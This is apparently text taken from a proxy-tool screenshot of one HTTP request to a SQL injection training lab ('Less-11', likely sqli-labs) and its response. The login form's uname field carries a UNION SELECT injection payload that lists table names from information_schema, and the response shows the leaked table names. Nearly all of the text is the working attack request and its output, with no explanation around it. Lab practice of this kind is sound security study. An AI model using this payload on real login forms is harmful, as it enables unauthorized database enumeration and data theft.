 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=-1' union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database()#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:1
Your Password:emails,referers,uagents,users